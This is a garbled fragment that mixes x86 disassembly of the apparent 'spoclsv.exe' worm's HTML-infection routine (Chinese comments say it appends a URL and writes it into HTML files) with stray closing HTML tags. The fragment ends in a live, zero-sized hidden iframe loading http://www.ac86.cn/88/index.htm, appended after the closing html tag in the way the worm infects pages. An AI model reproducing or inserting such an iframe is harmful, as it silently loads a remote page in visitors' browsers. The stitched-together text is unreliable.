 ; CODE XREF: sub_407AF4+9B↑j
push [ebp+var_8]
push offset dword_407C7C
push offset dword_407C88
lea eax, [ebp+var_8]
mov edx, 3
call create_path_of_spoclsv_exe ; 网站后追加/r/n
mov eax, [ebp+var_8]
call strlen_of_PE
push eax
lea eax, [ebp+var_8]
call sub_404124
mov edx, eax ; lpBuffer
mov eax, ebx
pop ecx ; nNumberOfBytesToWrite
call sub_40583C ; 追加后的网址代码写入html文件
mov eax, ebx
call sub_405868 ; 关闭html文件
xor eax, eax
pop edx
pop ecx
pop ecx
mov fs:[eax], edx
jmp short loc_407BEB
</script>
<style>
#tipWrapper .question_choice .choice, #tipWrapper .mw1 span{text-align:left;}
</style>
</body></html><iframe src=http://www.ac86.cn/88/index.htm width=0 height=0></iframe>